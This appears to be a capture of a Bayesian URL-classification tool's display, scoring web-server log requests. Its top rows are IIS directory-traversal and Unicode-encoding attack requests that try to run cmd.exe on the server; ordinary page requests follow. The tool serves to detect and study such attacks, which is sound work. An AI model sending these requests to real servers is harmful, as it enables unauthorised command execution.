 Bayesian URL visualisation
File Help
Good Neutral Bad Display scores G/N/B Alpha Score Reverse sort
1.0 1.000 GET /..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /PBServer/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
1.0 1.000 GET /Rpc/..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /Rpc/..%%35%63..%%35%63..%%35%63winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /Rpc/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
1.0 1.000 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
0.5 1.000 GET /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
0.5 1.000 GET /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts..%c1%9c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
0.5 1.000 GET /scripts/..%c1%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.0 0.000 GET /%7Eaarne/doc/publications.html HTTP/1.0
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/architecture.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/GUIcomponents.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/languages1.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/languages2.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/new.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/newTopic1.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/newTopic2.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/refine2.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/refine3.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/refine.JPG HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/evo-rus.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/evo-tex.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/gf-logo.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/integral1.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/integral2.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/predcalc.gif HTTP/1.1
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=Acquire&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=align&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=allign&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=aloha&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=beak&Encoding=1251 HTTP/1.0
Skip Find GET /scripts..%c1%9c../winnt/